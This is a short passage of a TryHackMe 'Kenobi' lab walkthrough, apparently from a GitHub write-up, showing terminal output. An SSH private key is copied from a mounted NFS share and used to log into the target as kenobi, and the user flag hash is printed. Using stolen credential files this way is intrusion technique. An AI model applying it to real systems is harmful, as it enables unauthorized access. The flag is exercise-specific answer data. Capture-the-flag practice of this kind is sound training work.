 root@kali:~/Documents/TryHackMe_Walkthroughs/room_kenobi# cp /mnt/kenobiNFS/tmp/id_rsa ./
root@kali:~/Documents/TryHackMe_Walkthroughs/room_kenobi# chmod 600 id_rsa
root@kali:~/Documents/TryHackMe_Walkthroughs/room_kenobi# ssh -i id_rsa kenobi@10.10.220.207
load pubkey "id_rsa": invalid format
The authenticity of host '10.10.220.207 (10.10.220.207)' can't be established.
ECDSA key fingerprint is SHA256:uUzATQRA9mwUNjGY6h0B/wjpaZXJasCPBY30BvtMsPI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.220.207' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ cat user.txt
d0b0f3f53b6caa532a83915e19224899
kenobi@kenobi:~$